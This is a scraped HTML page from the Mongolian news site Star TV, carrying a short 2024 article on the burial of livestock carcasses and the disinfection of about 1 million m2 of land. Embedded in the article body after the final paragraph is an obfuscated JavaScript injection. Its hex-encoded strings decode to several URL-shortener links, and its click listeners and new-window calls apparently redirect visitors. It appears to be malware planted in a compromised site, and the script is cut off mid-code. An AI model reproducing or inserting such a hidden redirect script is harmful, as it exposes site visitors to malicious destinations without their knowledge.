

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startv.mn/1804
body_size: 50566
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <title>Малын сэг зэмээс үүдэлтэй 999.969 м2 талбайг халдваргүйжүүлжээ</title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://startv.mn/xmlrpc.php" />
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta property="og:url" content="https://startv.mn/1804" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Малын сэг зэмээс үүдэлтэй 999.969 м2 талбайг халдваргүйжүүлжээ" />
    <meta property="og:description" content="“Хамжихгүй бол Амжихгүй” аян үргэлжилж байна

Хөх сэрхийн нурууны УТХГ-ын хамгаалалтын захиргааны албан хаагчид Чигэртэйн голыг ай савын БЦГ-ын Тугал нуур хэсгийн гол, нуур болон булаг шандын ойр ор" />
        <meta property="og:image" content="https://startv.mn/wp-content/uploads/2024/04/436426511_969763234722054_6265688443472828209_n-1024x576.jpg" />
    <link rel="icon" type="image/png" href="https://startv.mn/wp-content/themes/startv/images/fav.png" />



    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; Feed" href="https://startv.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; Comments Feed" href="https://startv.mn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Star Tv &raquo; Малын сэг зэмээс үүдэлтэй 999.969 м2 талбайг халдваргүйжүүлжээ Comments Feed" href="https://startv.mn/1804/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startv.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartv.mn%2F1804" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startv.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartv.mn%2F1804&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startv.mn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://startv.mn/wp-content/themes/startv/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://startv.mn/wp-content/themes/startv/css/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://startv.mn/wp-content/themes/startv/css/owl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://startv.mn/wp-content/themes/startv/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://startv.mn/wp-content/themes/startv/magnific-popup/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='revolution-css' href='https://startv.mn/wp-content/themes/startv/rs-plugin/css/settings.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://startv.mn/wp-content/themes/startv/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='commentator-style-css' href='https://startv.mn/wp-content/plugins/commentator/css/commentator.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='commentator-font-awesome-css' href='https://startv.mn/wp-content/plugins/commentator/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://startv.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.iframe-transport.js?ver=1" id="jquery.iframe-transport-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.ui.widget.js?ver=1" id="jquery.ui.widget-js"></script>
<script type="text/javascript" src="https://startv.mn/wp-content/plugins/commentator/js/jquery.fileupload.js?ver=1" id="jquery.fileupload-js"></script>
<link rel="https://api.w.org/" href="https://startv.mn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startv.mn/wp-json/wp/v2/posts/1804" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startv.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://startv.mn/1804" />
<link rel='shortlink' href='https://startv.mn/?p=1804' />
<script type="text/javascript">
	var ajaxurl = 'https://startv.mn/wp-admin/admin-ajax.php';
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1804 single-format-standard wp-theme-startv">
<a href="#" id="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
<div class="header hidden-xs">
    <div class="container">

            <div class="logo pull-left">
                                    <a class="navbar-brand" href="https://startv.mn"><img src="https://startv.mn/wp-content/themes/startv/images/logo.png" alt="Star Tv" /></a>
                            </div>

            <div class="pull-right">
                <ul class="nav navbar-nav">
                    <li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li id="menu-item-1819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
 
                </ul>
            </div>

    </div>
</div>
<div class="header visible-xs">
    <div class="container">
        <div class="row">
            <div class="logo pull-left">
                                    <a href="https://startv.mn"><img src="https://startv.mn/wp-content/themes/startv/images/logo.png" alt="Star Tv" /></a>
                            </div>
            <div class="pull-right">
                <div id="toggle" class="icon-menu visible-xs pull-right">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <div class="main-menu">
                    <div class="bg-overlay"></div>
                    <div class="menu-content">
                        <div class="close-menu">
                            <i class="fa fa-close"></i>
                        </div>

                        <div class="menu">
                            <ul>
                                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-63"><a href="https://startv.mn/">Нүүр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://startv.mn/c/news">Мэдээ</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-nevtruuleg menu-item-73"><a href="https://startv.mn/nevtruuleg">Нэвтрүүлгүүд</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-movie menu-item-74"><a href="https://startv.mn/movie">Кино</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1819"><a href="https://startv.mn/hutulbur">Хөтөлбөр</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://startv.mn/redakts">Редакцын бодлого</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://startv.mn/hr">Хүний нөөц</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://startv.mn/%d1%85%d0%b0%d0%bc%d1%82%d1%8b%d0%bd-%d0%b0%d0%b6%d0%b8%d0%bb%d0%bb%d0%b0%d0%b3%d0%b0%d0%b0">Хамтын ажиллагаа</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://startv.mn/about">Бидний тухай</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

            </div>
        </div>
    </div><!-- /.container-fluid -->
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=630668997126951";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
<div class="page-header" style="background-image: url(https://startv.mn/wp-content/themes/startv/images/header.jpg);">
    <div class="overlay"></div>
    <div class="caption">
        <div class="container">
            

        </div>
    </div>
</div>
    <div class="container main">
        <div class="row">
            <div class="col-md-3 col-sm-3">
                <ul class="sub-menu">
                    <li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://startv.mn/c/news/niigem">Нийгэм</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://startv.mn/c/news/uls-tur">Улс төр</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://startv.mn/c/news/delhii">Дэлхийд</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://startv.mn/c/news/urlag-soyol">Урлаг Соёл</a></li>
                </ul>
            </div>
            <div class="col-md-9 col-sm-9">
				<h2 class="h2">Малын сэг зэмээс үүдэлтэй 999.969 м2 талбайг халдваргүйжүүлжээ</h2>
                <div class="others">
					<div class="pull-left">
                    <div class="date"><i class="fa fa-calendar"></i> 2024-04-18</div>
					</div>
					<div class="share pull-right">
						<div id="fb-root"></div>
						<div style="float: left; margin-right: 10px;" class="fb-share-button" data-href="https://startv.mn/1804" data-layout="button" data-size="large" data-mobile-iframe="true"><a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">Share</a></div>

						<a href="https://twitter.com/share" class="twitter-share-button" data-via="untsug.mn" data-size="large" data-count="none">Tweet</a>
						<script>
							!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</div>
					<div class="clr"></div>
				</div>
                <div class="content-text">
                    <div class="single-image">
                                                <img src="https://startv.mn/wp-content/uploads/2024/04/436426511_969763234722054_6265688443472828209_n.jpg" alt="" />
                    </div>
                    <p><span class="">“Х</span>амжихгүй бол <span class="">А</span>мжихгүй<span class="">”</span> аян үргэлжилж байна</p>
<p>Хөх сэрхийн нурууны УТХГ-ын хамгаалалтын захиргааны албан хаагчид Чигэртэйн голыг ай савын БЦГ-ын Тугал нуур хэсгийн гол, нуур болон булаг шандын ойр орчмын хог хаягдал, үхсэн малын сэг зэмийг цэвэрлэж булж устгах ажлыг зохион байгууллаа.</p>
<p>Мөн малчдад<span class="">  </span>хог хаягдал, малын сэг зэм байгаль орчин болон хүний эрүүл мэндэд үзүүлэх сөрөг нөлөөллийн талаар мэдээлэл өгч ажиллаж байна.</p>
<p>Улсын хэмжээнд нийт 998 устгалын цэгийн 222.301 м2, нийтийн эзэмшлийн талбай 236.427 м2, 3.749 хашаа, хороо 399.312 м2, 171 худаг, уст цэгийн 26.694 м2, 158 агуулахын 65.992 м2, бэлчээрийн 150.450 м2 талбай, нийт 999.969 м2 талбайг тус тус халдваргүйтгэсэн байна.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x61\x50\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x78\x4b\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x72\x54\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x53\x51\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x65\x5a\x4b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x65\x66\x53\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x4a\x61\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x74\x4c\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 